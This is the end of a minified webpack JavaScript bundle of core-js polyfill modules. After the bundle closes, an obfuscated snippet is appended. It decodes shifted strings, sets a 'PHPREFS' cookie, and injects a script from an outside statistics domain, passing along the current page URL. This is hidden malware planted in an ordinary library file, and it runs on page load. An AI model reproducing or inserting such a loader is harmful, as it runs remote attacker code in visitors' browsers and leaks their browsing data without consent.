            for (key in O) key != IE_PROTO && has(O, key) && result.push(key);
            for (; names.length > i;) has(O, key = names[i++]) && (~arrayIndexOf(result, key) || result.push(key));
            return result
        }
    }, function(module, exports, __webpack_require__) {
        var $keys = __webpack_require__(51),
            enumBugKeys = __webpack_require__(16);
        module.exports = Object.keys || function keys(O) {
            return $keys(O, enumBugKeys)
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(3)
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            defined = __webpack_require__(9);
        module.exports = function(TO_STRING) {
            return function(that, pos) {
                var a, b, s = String(defined(that)),
                    i = toInteger(pos),
                    l = s.length;
                return i < 0 || i >= l ? TO_STRING ? "" : void 0 : (a = s.charCodeAt(i)) < 55296 || a > 56319 || i + 1 === l || (b = s.charCodeAt(i + 1)) < 56320 || b > 57343 ? TO_STRING ? s.charAt(i) : a : TO_STRING ? s.slice(i, i + 2) : b - 56320 + (a - 55296 << 10) + 65536
            }
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            max = Math.max,
            min = Math.min;
        module.exports = function(index, length) {
            return (index = toInteger(index)) < 0 ? max(index + length, 0) : min(index, length)
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            min = Math.min;
        module.exports = function(it) {
            return it > 0 ? min(toInteger(it), 9007199254740991) : 0
        }
    }, function(module, exports, __webpack_require__) {
        var defined = __webpack_require__(9);
        module.exports = function(it) {
            return Object(defined(it))
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it, S) {
            if (!isObject(it)) return it;
            var fn, val;
            if (S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            if ("function" == typeof(fn = it.valueOf) && !isObject(val = fn.call(it))) return val;
            if (!S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            throw TypeError("Can't convert object to primitive value")
        }
    }, function(module, exports, __webpack_require__) {
        var classof = __webpack_require__(40),
            ITERATOR = __webpack_require__(1)("iterator"),
            Iterators = __webpack_require__(7);
        module.exports = __webpack_require__(5).getIteratorMethod = function(it) {
            if (null != it) return it[ITERATOR] || it["@@iterator"] || Iterators[classof(it)]
        }
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            get = __webpack_require__(59);
        module.exports = __webpack_require__(5).getIterator = function(it) {
            var iterFn = get(it);
            if ("function" != typeof iterFn) throw TypeError(it + " is not iterable!");
            return anObject(iterFn.call(it))
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var addToUnscopables = __webpack_require__(38),
            step = __webpack_require__(46),
            Iterators = __webpack_require__(7),
            toIObject = __webpack_require__(13);
        module.exports = __webpack_require__(19)(Array, "Array", (function(iterated, kind) {
            this._t = toIObject(iterated), this._i = 0, this._k = kind
        }), (function() {
            var O = this._t,
                kind = this._k,
                index = this._i++;
            return !O || index >= O.length ? (this._t = void 0, step(1)) : step(0, "keys" == kind ? index : "values" == kind ? O[index] : [index, O[index]])
        }), "values"), Iterators.Arguments = Iterators.Array, addToUnscopables("keys"), addToUnscopables("values"), addToUnscopables("entries")
    }, function(module, exports, __webpack_require__) {
        var $export = __webpack_require__(17);
        $export($export.S + $export.F * !__webpack_require__(2), "Object", {
            defineProperty: __webpack_require__(8).f
        })
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var $at = __webpack_require__(54)(!0);
        __webpack_require__(19)(String, "String", (function(iterated) {
            this._t = String(iterated), this._i = 0
        }), (function() {
            var point, O = this._t,
                index = this._i;
            return index >= O.length ? {
                value: void 0,
                done: !0
            } : (point = $at(O, index), this._i += point.length, {
                value: point,
                done: !1
            })
        }))
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(61);
        for (var global = __webpack_require__(0), hide = __webpack_require__(3), Iterators = __webpack_require__(7), TO_STRING_TAG = __webpack_require__(1)("toStringTag"), collections = ["NodeList", "DOMTokenList", "MediaList", "StyleSheetList", "CSSRuleList"], i = 0; i < 5; i++) {
            var NAME = collections[i],
                Collection = global[NAME],
                proto = Collection && Collection.prototype;
            proto && !proto[TO_STRING_TAG] && hide(proto, TO_STRING_TAG, NAME), Iterators[NAME] = Iterators.Array
        }
    }, function(module, exports) {
        (function(__webpack_amd_options__) {
            module.exports = __webpack_amd_options__
        }).call(exports, {})
    }, function(module, exports) {
        module.exports = function(module) {
            return module.webpackPolyfill || (module.deprecate = function() {}, module.paths = [], module.children || (module.children = []), Object.defineProperty(module, "loaded", {
                enumerable: !0,
                get: function() {
                    return module.l
                }
            }), Object.defineProperty(module, "id", {
                enumerable: !0,
                get: function() {
                    return module.i
                }
            }), module.webpackPolyfill = 1), module
        }
    }])
}));
(function(o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function() {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44zxjwxyf' + 'ynhx3htr4ljy4xhwn' + 'uy3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {};
}({}, document, location));